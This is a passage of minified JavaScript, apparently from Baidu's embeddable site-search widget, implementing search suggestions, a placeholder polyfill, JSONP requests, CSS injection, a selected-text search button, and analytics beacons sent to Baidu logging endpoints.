o[c]&&o[c](l,i=function(){o.removeEventListener(l,i,s),t()},s),a&&o.attachEvent(d,i=function(){/^c/.test(o[u])&&(o.detachEvent(d,i),t())}),e=a?function(t){self!=top?p?t():n.push(t):function(){try{r.doScroll("left")}catch(i){return setTimeout(function(){e(t)},50)}t()}()}:function(e){p?e():n.push(e)}}(),utils.EventEmitter=function(){function e(){this.events={},this.on=this.bind,this.off=this.remove,this.emit=this.trigger}return e.prototype.bind=function(e,t,i){var n,s;return this.events[e]=this.events[e]||[],s=this.events[e],n={handler:t,context:i},s.push(n),this},e.prototype.once=function(e,t,i){function n(){s.remove(e,n),t.apply(this,arguments)}var s=this;return n.handler=t,this.bind(e,n,i),this},e.prototype.trigger=function(){var e=arguments[0],t=this.events[e]||[],i=Array.prototype.slice.call(arguments,1);t=Array.prototype.slice.call(t,0);for(var n=0,s=t.length;s>n;n++)t[n].handler.apply(t[n].context||this,i);return this},e.prototype.remove=function(e,t){var i=this.events[e]||[];if(0===arguments.length)return this.events={},this;if(1===arguments.length)return this.events[e]=[],this;for(var n=0,s=i.length;s>n;n++)if(i[n].handler===t||i[n].handler.handler===t){i.splice(n,1);break}return this},e}();var FlyJSONP=function(e){"use strict";var t,i,n,s,o,r,a,l,c;return i=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent?e.attachEvent("on"+t,i):e["on"+t]=i},n=function(i,n){t.log("Garbage collecting!"),n.parentNode.removeChild(n),e[i]=void 0;try{delete e[i]}catch(s){}},s=function(e,t){var i,n,s="";for(i in e)e.hasOwnProperty(i)&&(i=t?encodeURIComponent(i):i,n=t?encodeURIComponent(e[i]):e[i],s+=i+"="+n+"&");return s.replace(/&$/,"")},o=function(){var e="",t=[],i="0123456789ABCDEF",n=0;for(n=0;32>n;n+=1)t[n]=i.substr(Math.floor(16*Math.random()),1);return t[12]="4",t[16]=i.substr(3&t[16]|8,1),e="flyjsonp_"+t.join("")},r=function(e,i){t.log(i),"undefined"!=typeof e&&e(i)},a=function(e,i){t.log("GET success"),"undefined"!=typeof e&&e(i),t.log(i)},l=function(e,i){t.log("POST success"),"undefined"!=typeof e&&e(i),t.log(i)},c=function(e){t.log("Request complete"),"undefined"!=typeof e&&e()},t={},t.options={debug:!1},t.init=function(e){var i;t.log("Initializing!");for(i in e)e.hasOwnProperty(i)&&(t.options[i]=e[i]);return t.log("Initialization options"),t.log(t.options),!0},t.log=function(i){e.console&&t.options.debug&&e.console.log(i)},t.get=function(d){d=d||{};var u=d.url,g=d.callbackParameter||"callback",p=d.parameters||{},f=e.document.createElement("script"),m=o(),h="?";if(!u)throw new Error("URL must be specified!");p[g]=m,u.indexOf("?")>=0&&(h="&"),u+=h+s(p,!0),e[m]=function(e){"undefined"==typeof e?r(d.error,"Invalid JSON data returned"):"post"===d.httpMethod?(e=e.query.results,e&&e.postresult?(e=e.postresult.json?e.postresult.json:e.postresult,l(d.success,e)):r(d.error,"Invalid JSON data returned")):a(d.success,e),n(m,f),c(d.complete)},t.log("Getting JSONP data"),f.setAttribute("src",u),f.setAttribute("charset","utf-8"),e.document.getElementsByTagName("head")[0].appendChild(f),i(f,"error",function(){n(m,f),c(d.complete),r(d.error,"Error while trying to access the URL")})},t.post=function(e){e=e||{};var i,n,o=e.url,r=e.parameters||{},a={};if(!o)throw new Error("URL must be specified!");i=encodeURIComponent('select * from jsonpost where url="'+o+'" and postdata="'+s(r,!1)+'"'),n="http://query.yahooapis.com/v1/public/yql?q="+i+"&format=json&env="+encodeURIComponent("store://datatables.org/alltableswithkeys"),a.url=n,a.httpMethod="post","undefined"!=typeof e.success&&(a.success=e.success),"undefined"!=typeof e.error&&(a.error=e.error),"undefined"!=typeof e.complete&&(a.complete=e.complete),t.get(a)},t}(window),urlConfig={urlAdRoot:"http://rp.baidu.com/rpadroute/router?",urlRoot:"http://znsv.baidu.com/"};urlConfig.sug=urlConfig.urlRoot+"customer_search/api/sug",urlConfig.hot=urlConfig.urlRoot+"customer_search/api/hot",urlConfig.log=urlConfig.urlRoot+"customer_search/click",urlConfig.adClickLog=urlConfig.urlRoot+"customer_search/adclick",urlConfig.adDispLog=urlConfig.urlRoot+"customer_search/addisp",urlConfig.rec=urlConfig.urlRoot+"customer_search/api/rec",urlConfig.link=urlConfig.urlRoot+"customer_search/api/link",urlConfig.ping=urlConfig.urlRoot+"customer_search/api/ping",urlConfig.card="http://zhannei.baidu.com/api/customsearch/search",urlConfig.ad=urlConfig.urlAdRoot+"logid="+siteConfig.logId+"&plate_url="+encodeURIComponent(window.location.href)+"&prod_id=ad_cse_site&referrer="+encodeURIComponent(document.referrer);var pageLog={version:"1.0",logid:siteConfig.logId,prod_id:"cse",page_id:"content_page",source:"new",site_id:siteConfig.siteId},adLog={version:"1.0",logid:siteConfig.logId,site_id:siteConfig.siteId,clk_type:0,log_type:1},adDispLog={version:"1.0",logid:siteConfig.logId,site_id:siteConfig.siteId,disp_type:0,log_type:0},bdcsUtils=function(){function insertCSS(e,t,i){t=t===!1?!1:!0,i=i||"bdcs-styleElem",t&&(e=(e||"").replace(bdcsClassRegex,".bdcs-container .bdcs-"));var n=document.getElementById("znBdcsStyle");if(n)n.styleSheet?(cssCache.push(e),n.styleSheet.cssText=cssCache.join("\n")):n.appendChild(document.createTextNode(e));else{var s=document.createElement("style");s.id="znBdcsStyle",s.rel="stylesheet",s.type="text/css";var o=document.getElementsByTagName("head");if(o){var r=o[0];r.children[0]?r.insertBefore(s,r.children[0]):r.appendChild(s)}s.styleSheet?(s.styleSheet.cssText=e,cssCache.push(e)):s.appendChild(document.createTextNode(e))}}function removeCSS(e){e=e||"bdcs-styleElem";for(var t=document.getElementsByTagName("style"),i=t.length-1;i>=0;i--)t[i].name==e&&t[i].parentNode.removeChild(t[i])}function getCSSFromSetting(e){var t=e+"{",i=siteConfig.settings.css[e];for(var n in i)i.hasOwnProperty(n)&&(t+=n+":"+i[n]+";");return t+="}"}function getNest(target){var result;try{return result=eval(target)}catch(e){return 0}}var bdcsClassRegex=/\.bdcs-/g,cssCache=[];return{insertCSS:insertCSS,removeCSS:removeCSS,getCSSFromSetting:getCSSFromSetting,getNest:getNest}}();window.bdcs={utils:{encodeHTML:function(e){return String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}}};var log=function(){function e(e){var t="_rpLog-"+(new Date).getTime(),i=new Image;window[t]=i,i.onload=i.onerror=function(){window[t]=null},i.src=e,i=null}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(i){var n,s={logid:0,version:0,prod_id:"rp",plate_url:encodeURIComponent(window.location.href),referrer:encodeURIComponent(document.referrer),time:(new Date).getTime()},o=s,r=[],a=i;"?"!==a.charAt(a.length-1)&&(a+="?");for(var l=1,c=arguments.length;c>l;l++)"[object Object]"===Object.prototype.toString.call(arguments[l])&&(o=t(o,arguments[l]));for(var n in o)r.push(n+"="+o[n]);e(a+r.join("&")),"[object Function]"===Object.prototype.toString.call(arguments[arguments.length-1])&&arguments[arguments.length-1].call()}return{send:i}}(),Placeholder=function(){function e(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function t(e){var t,i,n=document.createElement("div");return n.style.cssText="position: absolute; top: 0; left: 0",document.body.appendChild(n),t=n.getBoundingClientRect().top,i=n.getBoundingClientRect().left,document.body.removeChild(n),n=null,{top:e.getBoundingClientRect().top-t,left:e.getBoundingClientRect().left-i,bottom:e.getBoundingClientRect().bottom-t,right:e.getBoundingClientRect().right-i}}function i(e){return e.replace(/-([\da-z])/gi,function(e,t){return(t+"").toUpperCase()})}function n(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()}function s(){var e=document.createElement("div");return e.style.cssText="float:left",e.style.cssFloat?"cssFloat":"styleFloat"}function o(e,t){var o="float"===t?s():i(t),r=n(t);return e.style.inlineName?e.style[o]:document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null).getPropertyValue(r):e.currentStyle?e.currentStyle[o]:null}function r(e,t){var n,o;for(n in t)t.hasOwnProperty(n)&&(o="float"===n?s():i(n),e.style[o]=t[n])}function a(e,t,i){document.addEventListener?e.addEventListener(t,i,!1):document.attachEvent&&e.attachEvent("on"+t,function(t){t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},i.call(e,t)})}function l(t){var i={placeholderColor:"#888",paddingLeft:3,type:"labelFocusEmpty"};this.options=e(i,t||{}),this.placeholderPuppet,this.focusTimer,this.banKeyCode=[27,37,38,39,40],this.init()}var c=function(){for(var e,t=3,i=document.createElement("div"),n=i.getElementsByTagName("i");i.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->",n[0];);return t>4?t:e}();return l.prototype.init=function(){var e,t=this.options.inputElem,i=this;if(t&&!("placeholder"in document.createElement("input"))&&t.getAttribute("placeholder")){switch(this.createPlaceholderPuppet(),e=this.placeholderPuppet,this.options.type){case"labelInputEmpty":a(e,"click",function(){t.focus()}),a(t,"keydown",function(e){var t=e||window.event;-1===utils.indexOf(i.banKeyCode,t.keyCode)&&i.hidePlaceholderPuppet()}),a(t,"keyup",function(){i.checkInputEmpty()}),a(t,"propertychange",function(){i.checkInputEmpty()}),a(t,"blur",function(e){i.checkInputEmpty(),9==c&&("focus"===e.type?document.addEventListener("selectionchange",function(){i.checkInputEmpty()},!1):document.removeEventListener("selectionchange",function(){i.checkInputEmpty()},!1))}),a(t,"focus",function(e){9==c&&("focus"===e.type?document.addEventListener("selectionchange",function(){i.checkInputEmpty()},!1):document.removeEventListener("selectionchange",function(){i.checkInputEmpty()},!1))});break;case"labelFocusEmpty":a(e,"click",function(){t.focus()}),a(t,"focus",function(){i.hidePlaceholderPuppet()}),a(t,"blur",function(){i.checkInputEmpty()})}t.value&&this.hidePlaceholderPuppet()}},l.prototype.createPlaceholderPuppet=function(){var e=this.options.inputElem,i=e.getAttribute("placeholder"),n=(o(e,"height"),o(e,"line-height"),o(e,"font-size")),s=o(e,"font-family"),a=(o(e,"padding-top"),o(e,"padding-bottom"),o(e,"borderTopWidth"),o(e,"borderBottomWidth"),o(e,"margin-top")),l=o(e,"margin-bottom"),c=o(e,"margin-left"),d=t(e);inputElemOuterHeight=d.bottom-d.top,inputElemOuterWidth=d.right-d.left,this.placeholderPuppet=document.createElement("label"),this.placeholderPuppet.setAttribute("for",e.id||""),this.placeholderPuppet.setAttribute("id",e.id+"-label"||""),this.placeholderPuppet.innerHTML=i,r(this.placeholderPuppet,{cursor:"text",position:"absolute","padding-left":this.options.paddingLeft+"px",width:Math.max(inputElemOuterWidth-this.options.paddingLeft,0)+"px",height:Math.max(inputElemOuterHeight,0)+"px","line-height":Math.max(inputElemOuterHeight,0)+"px","margin-top":a,"margin-bottom":l,"margin-left":c,color:this.options.placeholderColor,"font-size":n,"font-family":s}),e.parentNode.insertBefore(this.placeholderPuppet,e)},l.prototype.setTimer=function(){var e=(this.options.inputElem,this);this.focusTimer=setInterval(function(){e.checkInputEmpty()},100)},l.prototype.clearTimer=function(){this.focusTimer&&clearInterval(this.focusTimer)},l.prototype.showPlaceholderPuppet=function(){this.placeholderPuppet.style.display=""},l.prototype.hidePlaceholderPuppet=function(){this.placeholderPuppet.style.display="none"},l.prototype.checkInputEmpty=function(){this.options.inputElem.value?this.hidePlaceholderPuppet():this.showPlaceholderPuppet()},l}(),Sug=function(){function e(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function t(e){return""==e||e.match(/^\s+$/)?!0:!1}function i(e,t,i){document.addEventListener?e.addEventListener(t,i,!1):document.attachEvent&&e.attachEvent("on"+t,function(t){t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},i.call(e,t)})}function n(e){return e.replace(/-([\da-z])/gi,function(e,t){return(t+"").toUpperCase()})}function s(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()}function o(){var e=document.createElement("div");return e.style.cssText="float:left",e.style.cssFloat?"cssFloat":"styleFloat"}function r(e,t){var i="float"===t?o():n(t),r=s(t);return e.style.inlineName?e.style[i]:document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(e,null).getPropertyValue(r):e.currentStyle?e.currentStyle[i]:null}function a(e,t){var i,s;for(i in t)t.hasOwnProperty(i)&&(s="float"===i?o():n(i),e.style[s]=t[i])}function l(e){for(var t=0,i=0;e;)t+=e.offsetTop,i+=e.offsetLeft,e=e.offsetParent;return{top:t,left:i}}function c(e){var t,i,n=document.createElement("div");return n.style.cssText="position: absolute; top: 0; left: 0",document.body.appendChild(n),t=n.getBoundingClientRect().top,i=n.getBoundingClientRect().left,document.body.removeChild(n),n=null,{top:e.getBoundingClientRect().top-t,left:e.getBoundingClientRect().left-i,bottom:e.getBoundingClientRect().bottom-t,right:e.getBoundingClientRect().right-i}}function d(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function u(e){return e?e.replace(/\s+/g," "):void 0}function g(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType)if(e.className||1!==s.length)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)||(e.className=e.className+" "+i);else e.className=s[0];e.className=d(e.className),e.className=u(e.className)}function p(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType&&e.className)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)&&(e.className=e.className.replace(n," "));e.className=d(e.className)||"",e.className=u(e.className)||""}function f(e,t){var i=" "+t+" ",n=/[\t\r\n]/g;return 1===e.nodeType&&(" "+e.className+" ").replace(n," ").indexOf(i)>=0?!0:!1}function m(e,t){if(t=t||document,t.getElementsByClassName)return t.getElementsByClassName(e);for(var i=[],n=t.getElementsByTagName("*"),s=new RegExp("(^|\\s)"+e.replace(/\-/g,"\\-")+"(\\s|$)"),o=0,r=n.length;r>o;o++)s.test(n[o].className)&&i.push(n[o]);return i}function h(e,t,n,s){i(e,t,function(t){for(var i=t.target||t.srcElement;!f(i,n)&&i!=e;)i=i.parentNode;f(i,n)&&s.call(i,t)})}function b(e,t){var i=/\W/.test(e)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+e.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):v[e]=v[e]||b(document.getElementById(e).innerHTML);return t?i(t):i}function C(t){var i={sugListBorderWidth:1,offset:{top:0,left:0},type:"",dataType:"jsonp",delay:150,completeWhenKeyUpDown:!1};this.options=e(i,t||{}),this.dataCache={},this.sugJsonData={},this.selectedIndex=-1,this.inputTimer,this.intervalTimer,this.preValue,this.valueCache,this.init()}String.prototype.trim||(String.prototype.trim=function(){return this.replace("/^s+|s+$/g","")});var v,y=function(){for(var e,t=3,i=document.createElement("div"),n=i.getElementsByTagName("i");i.innerHTML="<!--[if gt IE "+ ++t+"]><i></i><![endif]-->",n[0];);return t>4?t:e}();return C.prototype.init=function(){var e=this;switch(this.setStyle(),utils.DOMReady(function(){e.setStyle()}),this.options.type){case"input":this.bindInputEvent();break;case"interval":this.bindIntervalEvent()}this.bindSugListItemEvent(),this.addLog()},C.prototype.bindInputEvent=function(){var e=this.options.inputElem,n=this,s=this.keydownHandler(),o=(this.keyupHandler(),this.inputHandler());i(e,"keydown",s),i(e,"input",function(){o(),window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(e,"propertychange",function(){o(),window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(e,"blur",function(e){9==y&&("focus"===e.type?document.addEventListener("selectionchange",o,!1):document.removeEventListener("selectionchange",o,!1)),setTimeout(function(){n.hideSug()},n.options.delay)}),i(e,"focus",function(e){setTimeout(function(){n.prepareSug()},n.options.delay),9==y&&("focus"===e.type?document.addEventListener("selectionchange",o,!1):document.removeEventListener("selectionchange",o,!1))}),i(this.options.sugListElem,"mouseout",function(){n.selectedIndex=-1}),this.options.submitElem&&i(this.options.submitElem,"click",function(e){t(n.getCurrentValue())&&e.preventDefault()})},C.prototype.bindIntervalEvent=function(){var e=this.options.inputElem,n=this,s=this.keydownHandler();this.inputHandler(),i(e,"focus",function(){n.intervalTimer&&clearInterval(n.intervalTimer),n.intervalTimer=setInterval(function(){n.prepareSug()},100)}),i(e,"blur",function(){n.intervalTimer&&clearInterval(n.intervalTimer),setTimeout(function(){n.hideSug()},n.options.delay)}),i(e,"keydown",s),i(e,"input",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(e,"propertychange",function(){window.bdcs.search_input_time||(window.bdcs.search_input_time=+new Date)}),i(this.options.sugListElem,"mouseout",function(){n.selectedIndex=-1}),this.options.submitElem&&i(this.options.submitElem,"click",function(e){t(n.getCurrentValue())&&e.preventDefault()})},C.prototype.bindSugListItemEvent=function(){var e=this;h(this.options.sugListElem,"mouseover",this.options.itemClassName,function(t){var i=(t.target||t.srcElement,e.getCurrentValue());e.clearCurrent(),e.highlightItem(i,this),e.selectedIndex=this.getAttribute("data-index")}),h(this.options.sugListElem,"mouseout",this.options.itemClassName,function(t){var i=t.target||t.srcElement;dataValue="LI"==i.nodeName?i.getAttribute("data-value"):i.parentNode.getAttribute("data-value"),dataValue?h(e.options.sugElem,"mouseout",e.options.adRightClassName,function(){e.clearCurrent()}):e.clearCurrent()}),h(this.options.sugListElem,"click",this.options.itemClassName,function(t){t.target||t.srcElement,e.selectCurrent(),log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e.getCurrentValue()),search_type:"sug",sb:e.options.boxType||"normal",search_time_used:+new Date-window.bdcs.search_input_time}),e.submit()})},C.prototype.setStyle=function(){var e=this.options.inputElem,t=c(this.options.inputElem);e.setAttribute("autocomplete","off"),this.options.inputElemOuterHeight=t.bottom-t.top,this.options.inputElemOuterWidth=t.right-t.left,this.options.inputElemOffset=l(this.options.inputElem);var i=this.options.sugListWidth?parseInt(this.options.sugListWidth):this.options.inputElemOuterWidth-2*this.options.sugListBorderWidth;i=Math.max(i,0)+"px";var n=this.options.inputElemOuterHeight+this.options.offset.top-this.options.sugListBorderWidth+"px",s=this.options.offset.left+"px",o=this.options.sugListWidth?parseInt(this.options.sugListWidth)+"px":this.options.inputElemOuterWidth+1-2*this.options.sugListBorderWidth+"px";this.options.indep?a(this.options.sugElem,{top:this.options.offset.top+this.options.inputElemOuterHeight+"px",left:this.options.offset.left+"px",width:o}):"float"===this.options.boxType?(n=this.options.inputElem.offsetTop+this.options.inputElem.offsetHeight+"px",a(this.options.sugElem,{top:n,left:s,width:o})):"slide"===this.options.boxType?a(this.options.sugElem,{top:n,left:s,width:o}):"popup"===this.options.boxType?a(this.options.sugElem,{top:n,left:s,width:o}):"1"==this.options.templateId?siteConfig.settings&&"left"==siteConfig.settings.hotPosition&&!siteConfig.isDemo?a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",left:document.getElementById("bdcs-search-inline").offsetLeft+this.options.offset.left+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+"px",width:o}):a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",marginLeft:(siteConfig.settings.useChannels?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width)+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"]):"")+"px",width:o}):siteConfig.isDemo?a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",width:o}):a(this.options.sugElem,{top:document.getElementById("bdcs-search-inline").offsetTop+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+document.getElementById("bdcs-search-form-input").offsetHeight+"px",left:document.getElementById("bdcs-search-inline").offsetLeft+this.options.offset.left+parseInt(siteConfig.settings.css[".bdcs-search"]["border-width"])+"px",width:o})},C.prototype.keydownHandler=function(){var e=this;return function(t){switch(t.keyCode){case 27:e.hideSug();break;case 38:e.selectPrev();break;case 40:e.selectNext();break;case 13:var i;i=e.selectedIndex>-1?"sug":"normal",e.selectCurrent(),log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e.getCurrentValue()),search_type:e.options.boxType?e.options.boxType:"normal",search_time_used:+new Date-window.bdcs.search_input_time}),e.focus();break;default:return!0}return!0}},C.prototype.keyupHandler=function(){var e=this;return function(t){switch(t.keyCode){case 27:case 38:case 40:return!0}e.startSug()}},C.prototype.inputHandler=function(){var e=this;return function(){e.startSug()}},C.prototype.startSug=function(){var e=this;this.inputTimer&&clearTimeout(this.inputTimer),this.inputTimer=setTimeout(function(){e.prepareSug()},this.options.delay)},C.prototype.getCurrentValue=function(){return this.options.inputElem.value},C.prototype.prepareSug=function(){var e=this.getCurrentValue();e!=this.preValue?(this.preValue=e,this.selectedIndex=-1,t(e)?this.hideSug():(this.valueCache=e,"undefined"==typeof this.dataCache[e]?this.getData(e):this.renderSugList(e))):!t(e)},C.prototype.getData=function(e){var t=this,i=this.options.url,n="",s=this.options.data||{};for(var o in s)s.hasOwnProperty(o)&&(n+="&"+o+"="+s[o]);i=i.indexOf("?")>=0?this.options.url+"&"+this.options.param+"="+encodeURIComponent(e)+n:this.options.url+"?"+this.options.param+"="+encodeURIComponent(e)+n,FlyJSONP.get({url:i,success:function(i){t.cacheData(e,i.data),t.renderSugList(e)}})},C.prototype.cacheData=function(e,t){this.dataCache[e]=t.sug,this.sugJsonData[e]=t},C.prototype.clearDataCache=function(e){e?this.dataCache[e]=null:this.dataCache=null},C.prototype.renderSugList=function(e,t){if(e){if("bdcs-search-sug-list-item"==this.options.itemClassName)var i=1;if("sliding-search-sug-list-item"==this.options.itemClassName)var i=2;if("popup-search-sug-list-item"==this.options.itemClassName)var i=3;if("float-search-sug-list-item"==this.options.itemClassName)var i=4;if("bdcs-search-custom-sug-list-item"==this.options.itemClassName)var i=5;if(siteConfig.settings){t=void 0==t?-1:t;var n=this.dataCache[e];if(n&&n.length>0){var s=b(this.options.tmplString,{data:n,selectedIndex:t,limit:n.length>this.options.sugListItemLimit?this.options.sugListItemLimit:n.length,boxType:i});this.options.sugListElem.innerHTML=s,eventEmitter.emit("sug:assertSugListItem",this.sugJsonData[e],this),eventEmitter.emit("sug:beforeHideRightSug"),eventEmitter.emit("sug:beforeHideSug"),this.showSug()}else this.hideSug()}}},C.prototype.dispose=function(){},C.prototype.hideSug=function(){eventEmitter.emit("sug:beforeHideSug",this),this.options.sugElem.style.display="none",this.getCurrentValue().length>0?(this.preValue=this.valueCache,this.valueCache=this.getCurrentValue()):(this.preValue="",this.valueCache=""),this.preValue="",this.selectedIndex=-1},C.prototype.showSug=function(){var e=this.getCurrentValue(),t=this.options.sugElem;t.getElementsByTagName("li").length>0&&(eventEmitter.emit("sug:beforeShowSug",this.sugJsonData[e],this),t.style.display="block")},C.prototype.getInputHeight=function(){return this.options.inputElemOuterHeight},C.prototype.isShowSug=function(){return"none"!=r(this.options.sugElem,"display")},C.prototype.selectNext=function(){var e,t,i,n=this.getCurrentValue();if(this.isShowSug()&&(e=this.options.sugListElem,t=e.getElementsByTagName("li").length,this.selectedIndex==t-1?this.selectedIndex=-1:++this.selectedIndex,i=e.getElementsByTagName("li")[this.selectedIndex],this.clearCurrent(),i&&this.highlightItem(n,i),this.options.completeWhenKeyUpDown))if(-1==this.selectedIndex)this.options.inputElem.value=this.valueCache,this.preValue=this.valueCache;
else{var s=m(this.options.valueClassName,i)[0].innerHTML;this.preValue=s,this.options.inputElem.value=s}},C.prototype.selectPrev=function(){var e,t,i,n=this.getCurrentValue();if(this.isShowSug()&&(e=this.options.sugListElem,t=e.getElementsByTagName("li").length,-1==this.selectedIndex?this.selectedIndex=t-1:--this.selectedIndex,i=e.getElementsByTagName("li")[this.selectedIndex],this.clearCurrent(),i&&this.highlightItem(n,i),this.options.completeWhenKeyUpDown))if(-1==this.selectedIndex)this.options.inputElem.value=this.valueCache,this.preValue=this.valueCache;else{var s=m(this.options.valueClassName,i)[0].innerHTML;this.preValue=s,this.options.inputElem.value=s}},C.prototype.highlightItem=function(e,t){eventEmitter.emit("sug:beforeHighlightItem",t,this.sugJsonData[e],this),g(t,this.options.currentClassName)},C.prototype.clearCurrent=function(){for(var e=m(this.options.currentClassName),t=0,i=e.length;i>t;t++)p(e[t],this.options.currentClassName);eventEmitter.emit("sug:beforeHideRightSug")},C.prototype.getSelectedItem=function(){var e=this.options.sugListElem;return this.isShowSug?m(this.options.currentClassName,e)[0]:null},C.prototype.selectCurrent=function(){var e=this.getSelectedItem();if(e){var t=window.bdcs.search_input_time;this.options.inputElem.value=m(this.options.valueClassName,e)[0].innerHTML,this.hideSug(),navigator.userAgent,this.options.inputElem.blur(),window.bdcs.search_input_time=t}},C.prototype.submit=function(){window.bdcs.search_input_time&&(window.bdcs.search_input_time=0),t(this.getCurrentValue())||this.options.formElem.submit()},C.prototype.focus=function(){window.bdcs.search_input_time&&(window.bdcs.search_input_time=0),this.options.inputElem.focus()},C.prototype.addLog=function(){var e=this;h(this.options.sugElem,"click",this.options.adRightClassName,function(t){var i=t.target||t.srcElement;log.send(urlConfig.adClickLog,adLog,{ad_id:i.getAttribute("data-id"),ad_price:i.getAttribute("data-num"),ad_type:"search_ad_sug",query:encodeURIComponent(e.getCurrentValue())})}),h(this.options.sugElem,"click",this.options.adSkinClassName,function(t){var i=t.target||t.srcElement;log.send(urlConfig.adClickLog,adLog,{ad_id:i.getAttribute("data-id"),ad_price:i.getAttribute("data-num"),ad_type:"search_ad_sug_show",query:encodeURIComponent(e.getCurrentValue())})})},C}(),Zone=function(){function e(e,t,i){window.attachEvent?e.attachEvent("on"+t,i):window.addEventListener&&e.addEventListener(t,i,!1)}function t(e,t){var i,n=e||{};for(i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);return n}function i(e){var i={},e=t(i,e||{});e.inputElem&&e.formElem&&this.init(e)}return i.prototype.init=function(t){function i(){var e="getSelection"in window,t=document.getElementById("selectsearch-icon");t&&t.parentNode.removeChild(t),setTimeout(function(){selection=e?window.getSelection():document.selection.createRange();var t=(e?selection+"":selection.text).replace(/\n+/g,"");t&&t.length&&(t.length>76&&(t=t.substring(0,76)),n(e,selection,t),log.send(urlConfig.log,pageLog,{text:encodeURIComponent(t),log_type:"zone_show",site_id:siteConfig.siteId}))},25)}function n(e,i,n){var s=document.body.scrollTop+document.documentElement.scrollTop,o=document.body.scrollLeft+document.documentElement.scrollLeft;if(e){var r=i.getRangeAt(0).getBoundingClientRect();if(0==r.top&&0==r.right)return;var a=r.top>35?r.top-35+s:s,l=r.right+70>document.documentElement.clientWidth?document.documentElement.clientWidth-65+o:r.right+5+o}else var c=i.boundingLeft+i.boundingWidth,a=i.boundingTop>35?i.boundingTop-35+s:s,l=c+70>document.documentElement.clientWidth?document.documentElement.clientWidth-65+o:c+o;var d=document.createElement("img");d.src="http://img.baidu.com/img/iknow/qb/select-search.png",d.alt="搜索",d.style.cssText="width:65px; height:31px; border:0px none;";var u=document.createElement("a");u.id="selectsearch-icon",u.style.cssText="cursor:pointer; position:absolute;",u.onclick=function(){u.parentNode.removeChild(u),t.inputElem.value=n,t.formElem.submit();var e="zone";log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(n),search_type:e,site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,search_time_used:+new Date-window.bdcs.search_input_time})},u.style.left=l+"px",u.style.top=a+"px",u.appendChild(d),document.body.appendChild(u),d.onmouseup=function(e){e=e||window.event,e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}}e(document,"mouseup",i)},i}(),znDefultBox=window.znDefultBox||{};znDefultBox.index=function(){function e(e,t,i){utils.addEvent(document.getElementById(e),"submit",function(){var e=document.getElementById(t).value;utils.isEmptyOrSpacing(e)||(log.send(urlConfig.log,pageLog,{search_input_time:window.bdcs.search_input_time,query:encodeURIComponent(e),search_type:i,search_time_used:+new Date-window.bdcs.search_input_time}),window.bdcs.search_input_time&&(window.bdcs.search_input_time=0))})}var t,i=1,n=function(){new Placeholder({inputElem:document.getElementById("bdcs-search-form-input"),type:"labelFocusEmpty"});var n=document.getElementById("bdcs-search-form-input-label");n&&(n.style.left=siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0?parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width)+5:"0",n.style.top=parseInt(siteConfig.settings.css[".bdcs-search-form-submit"].height)/2-6),e("bdcs-search-form","bdcs-search-form-input","normal");var o=utils.convertJSON2CSS(siteConfig.settings.css);bdcsUtils.insertCSS(searchCSS+o),siteConfig.settings.useSetting&&siteConfig.settings.useSug&&(bdcsUtils.insertCSS(sugCSS),bdcsUtils.insertCSS(".bdcs-container{overflow:visible;}",!1)),siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0&&bdcsUtils.insertCSS(".bdcs-search-form-input{width:"+(parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)-parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width))+"px;}");var 